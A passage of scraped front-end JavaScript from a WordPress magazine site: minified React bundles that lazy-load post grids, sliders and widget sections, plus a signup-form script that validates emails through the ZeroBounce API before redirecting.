4fab30a.js"),["assets/SectionMagazine8-a4fab30a.js","assets/main-f57403ed.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/twFocusClass-d0735f61.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/index-775d23e7.js","assets/checkPostStandHasFeaturedImage-07d23d31.js"])),es=a.lazy(()=>i(()=>import("./SectionMagazine9-6f852503.js"),["assets/SectionMagazine9-6f852503.js","assets/main-f57403ed.js","assets/Card15PodcastSkeleton-9143bb86.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/index-775d23e7.js","assets/Card9-74ef802c.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/formatDate-dfe39bf7.js","assets/Card9Skeleton-b031094d.js"])),ts=a.lazy(()=>i(()=>import("./SectionLargeSlider-43557f73.js"),["assets/SectionLargeSlider-43557f73.js","assets/main-f57403ed.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/CardAuthor2-8ae7ad23.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/formatDate-dfe39bf7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/index-775d23e7.js"])),rs=({className:r="",domNode:n,apiSettings:e,sectionIndex:c})=>{const{graphQLvariables:j,settings:o,graphQLData:g,hasSSrInitData:S}=e,{funcGqlQueryGetPosts:b,IS_SKELETON:l,LISTS_POSTS:_,error:x,setTabActiveId:E,tabActiveId:f}=W({graphQLData:g,graphQLvariables:j,hasSSrInitData:S});let u=null;u=C(b,c,f).ref;const m=y=>{if(y===-1){E(y);return}y.id!==f&&E(y.id)},p=()=>{switch(e.settings.sectionName){case"magazine-1":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(D,{isLoading:l,listPosts:_})});case"magazine-2":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx($,{isLoading:l,listPosts:_})});case"magazine-3":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(K,{isLoading:l,listPosts:_})});case"magazine-4":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(Q,{isLoading:l,listPosts:_})});case"magazine-5":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(J,{isLoading:l,listPosts:_})});case"magazine-6":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(Z,{isLoading:l,listPosts:_})});case"magazine-7":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(X,{isLoading:l,listPosts:_})});case"magazine-8":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(ss,{isLoading:l,listPosts:_})});case"magazine-9":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(es,{isLoading:l,listPosts:_})});case"large-slider":return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(ts,{isLoading:l,listPosts:_})});default:return s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(D,{isLoading:l,listPosts:_})})}},k=()=>{const{hasBackground:y,showFilterTab:v,categories:T,viewMoreHref:L,heading:I,subHeading:z}=o,P=y;return s.jsxs("div",{className:`nc-FactoryBlockMagazine relative ${P?"py-14 sm:py-16":""}  ${r}`,ref:u,children:[P&&s.jsx(N,{}),s.jsxs("div",{className:"relative",children:[v&&(T!=null&&T.length)?s.jsx(U,{tabActiveId:f,tabs:T,viewMoreHref:L,heading:I,subHeading:z,onClickTab:m}):s.jsx(B,{desc:z,children:I}),s.jsx(w,{className:"my-5",data:_,error:x,isSkeleton:l}),p()]})]})};return F.createPortal(k(),n)},as=a.lazy(()=>i(()=>import("./FactoryBlockPostsGrid-fff1145e.js"),["assets/FactoryBlockPostsGrid-fff1145e.js","assets/main-f57403ed.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/BackgroundSection-7c25c66b.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/NcImage-abe7a6c7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/index-775d23e7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card9-74ef802c.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card10V2Skeleton-d8aa23eb.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/Button-71aec0e6.js","assets/ButtonSecondary-b7f3e9ae.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/ButtonPrimary-21def905.js","assets/Card15PodcastSkeleton-9143bb86.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/Card9Skeleton-b031094d.js","assets/Card11Skeleton-30f35549.js","assets/useGqlQuerySection-18a0a7d3.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card8Skeleton-f9fede16.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card18Skeleton-1b60c95b.js","assets/Card6Skeleton-aba5ac23.js","assets/NavItem-a17b2b56.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),is=a.lazy(()=>i(()=>import("./FactoryBlockPostsSlider-ef684ef5.js"),["assets/FactoryBlockPostsSlider-ef684ef5.js","assets/main-f57403ed.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/BackgroundSection-7c25c66b.js","assets/glide.esm-4bd3ed45.js","assets/Card7Skeleton-a7c24100.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/PostCardMeta-24e8e166.js","assets/formatDate-dfe39bf7.js","assets/NcImage-abe7a6c7.js","assets/PostTypeFeaturedIcon-1c3b98e1.js","assets/index-775d23e7.js","assets/CategoryBadgeList-c4e5e10f.js","assets/Badge-3f0f53ea.js","assets/SocialsShare-a3d6cf86.js","assets/SocialShareItem-a0e87620.js","assets/index-ee4f05a4.js","assets/PostCardLikeAndComment-2a718a01.js","assets/PostCardLikeAction-6adff9c3.js","assets/PostCardDropdownShare-53c69052.js","assets/NcDropDown-4bf94f09.js","assets/menu-fb4ef052.js","assets/use-is-mounted-c65f3c93.js","assets/use-owner-a68c89e2.js","assets/use-tree-walker-d7aa9927.js","assets/transition-9db36201.js","assets/use-flags-e29d5b00.js","assets/checkPostStandHasFeaturedImage-07d23d31.js","assets/CardAuthor2-8ae7ad23.js","assets/PostFeaturedMedia-9de5a8ca.js","assets/useIntersectionObserver-15c8973f.js","assets/index-6e4d3d51.js","assets/ButtonPlayMusicRunningContainer-2b14bf4a.js","assets/LoadingVideo-f9b24b0b.js","assets/Card9-74ef802c.js","assets/Card10Skeleton-41ec0b7b.js","assets/Card10V2Skeleton-d8aa23eb.js","assets/Card11-b40f90ad.js","assets/PostMoreActionDropdown-0d89e6e8.js","assets/ButtonPrimaryDanger-1df02e3f.js","assets/Button-71aec0e6.js","assets/ButtonSecondary-b7f3e9ae.js","assets/NcModal-c7994b81.js","assets/ButtonClose-f56f7c13.js","assets/dialog-27bd60b3.js","assets/description-1a7460da.js","assets/ButtonPrimary-21def905.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/Card9Skeleton-b031094d.js","assets/Card11Skeleton-30f35549.js","assets/Card15PodcastSkeleton-9143bb86.js","assets/useGqlQuerySection-18a0a7d3.js","assets/Card2Skeleton-1ab3f183.js","assets/Card6-0285cafc.js","assets/Card8Skeleton-f9fede16.js","assets/Card13Skeleton-4b7ebc06.js","assets/Card17PodcastSkeleton-3e7389e8.js","assets/Card18Skeleton-1b60c95b.js","assets/Card6Skeleton-aba5ac23.js","assets/NavItem-a17b2b56.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),ns=a.lazy(()=>i(()=>import("./FactoryBlockTermsSlider-d18220e3.js"),["assets/FactoryBlockTermsSlider-d18220e3.js","assets/main-f57403ed.js","assets/BackgroundSection-7c25c66b.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/glide.esm-4bd3ed45.js","assets/CardCategory2Skeleton-b9bc6ee4.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/Badge-3f0f53ea.js","assets/index-775d23e7.js","assets/CardCategory5Skeleton-1f54ea62.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetTerms-6e894bbe.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),cs=a.lazy(()=>i(()=>import("./FactoryBlockTermsGrid-53e536a0.js"),["assets/FactoryBlockTermsGrid-53e536a0.js","assets/main-f57403ed.js","assets/BackgroundSection-7c25c66b.js","assets/SectionGridCategoryBox-729ac220.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/CardCategory2Skeleton-b9bc6ee4.js","assets/Badge-3f0f53ea.js","assets/CardCategory5Skeleton-1f54ea62.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetTerms-6e894bbe.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),os=a.lazy(()=>i(()=>import("./FactoryBlockUsersSlider-8b2971c5.js"),["assets/FactoryBlockUsersSlider-8b2971c5.js","assets/main-f57403ed.js","assets/BackgroundSection-7c25c66b.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/glide.esm-4bd3ed45.js","assets/CardAuthorBox2Skeleton-660cac7f.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NcImage-abe7a6c7.js","assets/index-775d23e7.js","assets/CardAuthorBoxSkeleton-f0e19134.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetUsers-47952d32.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),ls=a.lazy(()=>i(()=>import("./FactoryBlockUsersGrid-2647db1e.js"),["assets/FactoryBlockUsersGrid-2647db1e.js","assets/main-f57403ed.js","assets/BackgroundSection-7c25c66b.js","assets/CardAuthorBoxSkeleton-f0e19134.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/CardAuthorBox2Skeleton-660cac7f.js","assets/NcImage-abe7a6c7.js","assets/index-775d23e7.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetUsers-47952d32.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),_s=a.lazy(()=>i(()=>import("./FactoryBlockVideos-e4ebc9f3.js"),["assets/FactoryBlockVideos-e4ebc9f3.js","assets/main-f57403ed.js","assets/BackgroundSection-7c25c66b.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/NcPlayIcon-7a37747d.js","assets/index-6e4d3d51.js"])),us=a.lazy(()=>i(()=>import("./FactoryBlockWidgetPosts-679461c6.js"),["assets/FactoryBlockWidgetPosts-679461c6.js","assets/main-f57403ed.js","assets/Card3Small-1710e9d9.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/PostCardMeta-24e8e166.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/formatDate-dfe39bf7.js","assets/WidgetHeading1-1f14cf5e.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/Heading-02997408.js","assets/NextPrev-1ff2accf.js","assets/twFocusClass-d0735f61.js","assets/ButtonSecondary-b7f3e9ae.js","assets/Button-71aec0e6.js","assets/NavItem-a17b2b56.js","assets/BackgroundSection-7c25c66b.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),ds=a.lazy(()=>i(()=>import("./FactoryBlockWidgetUsers-ac2ee849.js"),["assets/FactoryBlockWidgetUsers-ac2ee849.js","assets/main-f57403ed.js","assets/Avatar-ba1f23d2.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/WidgetHeading1-1f14cf5e.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetUsers-47952d32.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),js=a.lazy(()=>i(()=>import("./FactoryBlockWidgetTerms-814c362a.js"),["assets/FactoryBlockWidgetTerms-814c362a.js","assets/main-f57403ed.js","assets/CardCategory1Skeleton-62a7fb81.js","assets/NcImage-abe7a6c7.js","assets/getImageSizesBySizeName-22c25ac1.js","assets/index-775d23e7.js","assets/Tag-482c10ba.js","assets/WidgetHeading1-1f14cf5e.js","assets/DataStatementBlockV2-2a247300.js","assets/EmptyState-246f023e.js","assets/useGqlQuerySection-18a0a7d3.js","assets/useIntersectionObserver-15c8973f.js","assets/useGutenbergSectionWithGQLGetTerms-6e894bbe.js","assets/contants-3fe42f70.js","assets/contantsCommon-464def10.js","assets/useQuery-565a19fd.js","assets/useLazyQuery-2e72b02f.js"])),Ss=document.querySelectorAll("[data-nc-gutenberg-section=true]"),ys=()=>{const r=(n,e)=>{const c=e,j=n.getAttribute("data-nc-gutenberg-section-api");if(!j)return null;const o=JSON.parse(j);switch(n.getAttribute("data-nc-gutenberg-section-type")||""){case"block-magazine":return s.jsx(d,{children:s.jsx(rs,{sectionIndex:c,domNode:n,apiSettings:o})},e);case"block-posts-slider":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(is,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-posts-grid":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(as,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-terms-slider":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(ns,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-terms-grid":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(cs,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-users-slider":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(os,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-users-grid":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(ls,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-videos":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(_s,{domNode:n,apiSettings:o},e)},e)},e);case"block-widget-posts":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(us,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-widget-users":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(ds,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);case"block-widget-terms":return s.jsx(d,{children:s.jsx(t.Suspense,{fallback:s.jsx("div",{}),children:s.jsx(js,{sectionIndex:c,domNode:n,apiSettings:o},e)},e)},e);default:return null}};return s.jsx(s.Fragment,{children:Array.from(Ss).map(r)})},Ps=Object.freeze(Object.defineProperty({__proto__:null,default:ys},Symbol.toStringTag,{value:"Module"}));export{Ps as G,U as H,W as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/themes/ncmaz-child/shortcodes/signup-form/script.js?ver=1.0.1
body_size: 774
content:
/**
 * @typedef {Object} PHP_CONSTANTS
 * @property {string} ZEROBOUNCE_KEY
 * @property {string} NOT_VALID_EMAIL_MESSAGE
 * @global
 */

const validateEmailOnZeroBounce = async (email) => {
  return fetch(
    `https://api.zerobounce.net/v2/validate?api_key=${
      PHP_CONSTANTS.ZEROBOUNCE_KEY
    }&email=${encodeURIComponent(email)}`,
  );
};

const handleError = (message, emailInput, errorText, group) => {
  errorText.innerText = message;
  emailInput.classList.add("signup-form__input--error");
  group.classList.add("signup-form__group--error");
};

const handleSuccess = (to, emailInput, errorText, email) => {
  const event = new CustomEvent("emailEntered", { detail: { email } });
  window.dispatchEvent(event);

  emailInput.classList.remove("signup-form__input--error");
  errorText.innerText = "";

  location.href = String(to);
};

const handleSubmit = async (e, group, emailInput, errorText, to) => {
  e.preventDefault();

  const email = e.target.email.value;

  if (!email) {
    handleError(
      PHP_CONSTANTS.NOT_VALID_EMAIL_MESSAGE,
      emailInput,
      errorText,
      group,
    );
    return;
  }

  const response = await validateEmailOnZeroBounce(email);

  if (!response.ok) {
    const { error } = await response.json();

    throw error;
  }

  const data = await response.json();

  if (data.status === "invalid") {
    handleError(
      PHP_CONSTANTS.NOT_VALID_EMAIL_MESSAGE,
      emailInput,
      errorText,
      group,
    );
    return;
  }

  handleSuccess(to, emailInput, errorText, email);
};

const handleKeyUp = (emailInput, errorText, group) => {
  emailInput.classList.remove("signup-form__input--error");
  group.classList.remove("signup-form__group--error");
  errorText.innerText = "";
};

const processForm = (formNode) => {
  const [group, emailInput, errorText] = [
    formNode.querySelector(".signup-form__group"),
    formNode.querySelector("input[name='email']"),
    formNode.querySelector(".signup-form__error"),
  ];

  formNode.addEventListener("submit", (e) => {
    const to = new URL(formNode.action, location);
    const formData = new FormData(formNode);

    for (const [k, v] of formData.entries()) {
      to.searchParams.append(k, v);
    }

    handleSubmit(e, group, emailInput, errorText, to);
  });

  emailInput.addEventListener("keyup", () =>
    handleKeyUp(emailInput, errorText, group),
  );
};

Array.from(document.querySelectorAll(".signup-form")).forEach(processForm);


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/useLazyQuery-2e72b02f.js
body_size: 948
content:
import{r as n,m as d,c as r}from"./main-f57403ed.js";import{a as j,b as O}from"./useQuery-565a19fd.js";var q=["refetch","reobserve","fetchMore","updateQuery","startPolling","subscribeToMore"];function S(P,s){var i,e=n.useRef(),v=n.useRef(),h=n.useRef(),u=d(s,e.current||{}),y=(i=u==null?void 0:u.query)!==null&&i!==void 0?i:P;v.current=u,h.current=y;var c=j(O(s&&s.client),y),p=c.useQuery(r(r({},u),{skip:!e.current})),g=p.observable.options.initialFetchPolicy||c.getDefaultFetchPolicy(),l=Object.assign(p,{called:!!e.current}),m=n.useMemo(function(){for(var t={},f=function(b){var Q=l[b];t[b]=function(){return e.current||(e.current=Object.create(null),c.forceUpdateState()),Q.apply(this,arguments)}},a=0,o=q;a<o.length;a++){var M=o[a];f(M)}return t},[]);Object.assign(l,m);var R=n.useCallback(function(t){e.current=t?r(r({},t),{fetchPolicy:t.fetchPolicy||g}):{fetchPolicy:g};var f=d(v.current,r({query:h.current},e.current)),a=c.executeQuery(r(r({},f),{skip:!1})).then(function(o){return Object.assign(o,m)});return a.catch(function(){}),a},[]);return[R,l]}export{S as u};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/CardCategory2Skeleton-b9bc6ee4.js
body_size: 598
content:
import{j as e,N as i}from"./main-f57403ed.js";import{N as n}from"./NcImage-abe7a6c7.js";import{B as d}from"./Badge-3f0f53ea.js";import{S as l}from"./index-775d23e7.js";const N=({className:a="",taxonomy:o,index:t})=>{const{count:c,name:r,link:x,ncTaxonomyMeta:m}=o,{featuredImage:s}=m;return e.jsxs("a",{href:x,className:`nc-CardCategory2 relative flex flex-col items-center justify-center text-center px-3 py-5 sm:p-6  [ nc-box-has-hover nc-dark-box-bg-has-hover ]  ${a}`,"data-nc-id":"CardCategory2",children:[t&&e.jsx(d,{color:t==="#1"?"red":t==="#2"?"purple":"green",name:t,className:"absolute top-3 left-3"}),e.jsx(n,{containerClassName:"flex-shrink-0 w-16 h-16 sm:w-20 sm:h-20 rounded-full overflow-hidden z-0",src:(s==null?void 0:s.sourceUrl)||".",srcSet:s==null?void 0:s.srcSet,alt:r}),e.jsxs("div",{className:"mt-3 ",children:[e.jsx("h4",{className:"text-base sm:text-lg font-semibold ",children:e.jsx("span",{className:"line-clamp-1",children:r})}),e.jsxs("span",{className:"block mt-[2px] text-sm text-neutral-500 dark:text-neutral-400",children:[c," ",i.articles]})]})]})},u=({className:a=""})=>e.jsxs("div",{className:`nc-CardCategory2Skeleton relative flex flex-col items-center justify-center text-center px-3 py-5 sm:p-6  [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ]  ${a}`,"data-nc-id":"CardCategory2Skeleton",children:[e.jsx(n,{containerClassName:"flex-shrink-0 w-20 h-20 rounded-full overflow-hidden",src:"."}),e.jsxs("div",{className:"mt-3 w-full",children:[e.jsx("h4",{className:"text-base sm:text-lg font-semibold ",children:e.jsx(l,{width:"80%"})}),e.jsx("span",{className:"block w-full mt-[2px] text-sm text-neutral-500 dark:text-neutral-400",children:e.jsx(l,{width:"60%"})})]})]});export{u as C,N as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card11Skeleton-30f35549.js
body_size: 830
content:
import{r as a,j as e}from"./main-f57403ed.js";import{N as r}from"./NcImage-abe7a6c7.js";import{S as s}from"./index-775d23e7.js";const n=({className:l="h-full",ratio:t="aspect-w-4 aspect-h-3"})=>(a.useState(!1),e.jsxs("div",{className:`nc-Card11Skeleton relative flex flex-col group [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] ${l}`,children:[e.jsx("div",{className:`block flex-shrink-0 relative w-full rounded-t-xl overflow-hidden ${t}`,children:e.jsx("div",{children:e.jsx(r,{containerClassName:"w-full h-full",src:"."})})}),e.jsx("span",{className:"absolute top-3 inset-x-3",children:e.jsx(s,{width:"40%"})}),e.jsxs("div",{className:"p-4 h-full flex flex-col flex-grow",children:[e.jsx(s,{}),e.jsx("h3",{className:"nc-card-title block text-base font-semibold text-neutral-900 dark:text-neutral-100 my-3",children:e.jsx(s,{})}),e.jsx("div",{className:"flex items-end justify-between mt-auto ",children:e.jsx(s,{width:"50%"})})]})]}));export{n as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Button-f9c5bde4.js
body_size: 267
content:
import{j as r,d as e}from"./main-f57403ed.js";import{B as u}from"./ButtonPrimary-21def905.js";const m=({children:o,to:s,rounded:t,className:a,...n})=>r.jsx(u,{...n,href:s,className:e(e("border","border-transparent","!bg-color-blue-300","uppercase","!ring-color-blue-300",t?"!rounded-full":"!rounded-[20px]",a)),children:r.jsx("span",{className:"min-w-0 truncate",children:o})});export{m as B};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/PostFeaturedMedia-9de5a8ca.js
body_size: 2561
content:
import{r as a,j as e,N as _}from"./main-f57403ed.js";import{N as S}from"./NcImage-abe7a6c7.js";import{N as C}from"./NextPrev-1ff2accf.js";import{P}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{u as L}from"./useIntersectionObserver-15c8973f.js";import{R as M}from"./index-6e4d3d51.js";import{B as z}from"./ButtonPlayMusicRunningContainer-2b14bf4a.js";function U(s,o=300){let l;return(...n)=>{clearTimeout(l),l=setTimeout(()=>{s.apply(this,n)},o)}}const F=({galleryImgs:s,postLink:o})=>{var y,g;const l=a.useRef(null),n=a.useRef(null),t=a.useRef(null),[u,c]=a.useState(((y=document.querySelector("html"))==null?void 0:y.getAttribute("dir"))==="rtl"),[f,i]=a.useState(((g=document.querySelector("html"))==null?void 0:g.getAttribute("dir"))!=="rtl"),[d,p]=a.useState(0);a.useEffect(()=>{b()},[]);const b=a.useCallback(x,[s]);function x(){var h,j,N;const r=l.current;if(!r)return;const m=((h=r.querySelector("div"))==null?void 0:h.clientWidth)||0,R=()=>{r.scrollTo(r.scrollLeft+m,0)},k=()=>{r.scrollTo(r.scrollLeft-m,0)};(j=n.current)==null||j.addEventListener("click",R),(N=t.current)==null||N.addEventListener("click",k),r.addEventListener("scroll",function(){w()});const w=U(function(){var T;i(!1),c(!1),((T=document.querySelector("html"))==null?void 0:T.getAttribute("dir"))==="rtl"?(p(Math.floor(-r.scrollLeft/m)),r.clientWidth-r.scrollLeft>=r.scrollWidth?i(!0):r.scrollLeft===0&&c(!0)):(p(Math.floor(r.scrollLeft/m)),r.clientWidth+r.scrollLeft>=r.scrollWidth?c(!0):r.scrollLeft===0&&i(!0))},400)}return e.jsxs("div",{className:"nc-gallerySlider group relative z-10 xl:z-auto w-full h-full",children:[e.jsx("div",{className:" h-full gallery_scroller hiddenScrollbar scrollBehaviorSmooth",ref:l,children:s.map((r,m)=>e.jsx("a",{href:o,className:"block h-full w-full flex-shrink-0 ",children:e.jsx(S,{src:r.sourceUrl,srcSet:r.srcSet,alt:r.altText,containerClassName:"w-full h-full"})},m))}),e.jsxs("div",{className:"",children:[e.jsx("div",{ref:t,className:"nc-gallerySlider__prevBtn absolute opacity-0 group-hover:opacity-100 z-20 left-2 top-1/2 -translate-y-1/2 ",title:_.prev,children:!f&&e.jsx(C,{isOfGlide:!1,onlyPrev:!0,btnClassName:"w-8 h-8"})}),e.jsx("div",{ref:n,className:"nc-gallerySlider__nextBtn absolute opacity-0 group-hover:opacity-100 z-20 right-2 top-1/2 -translate-y-1/2 